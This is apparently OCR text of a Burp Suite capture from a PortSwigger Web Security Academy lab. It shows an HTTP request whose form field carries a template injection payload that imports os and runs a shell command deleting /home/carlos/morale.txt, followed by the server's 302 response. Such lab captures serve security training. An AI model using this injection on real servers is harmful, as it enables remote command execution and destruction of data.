 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0afb00b40334ee2f80ce4e4400e400d5.web-security-academy.net
3 Cookie: session=RQyZiCG1J7xluYq2zkJGOBqErXqYmOkZ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 116
10 Origin: https://0afb00b40334ee2f80ce4e4400e400d5.web-security-academy.net
11 Referer:
https://0afb00b40334ee2f80ce4e4400e400d5.web-security-academy.net/my-acco
unt?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 blog-post-author-display=
''}}{%25import+os%25}{{os.system('rm+/home/carlos/morale.txt')}}&csrf=
wlDy8S7PDEqFRx4TnFVXfUGtYl6b6QN3
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6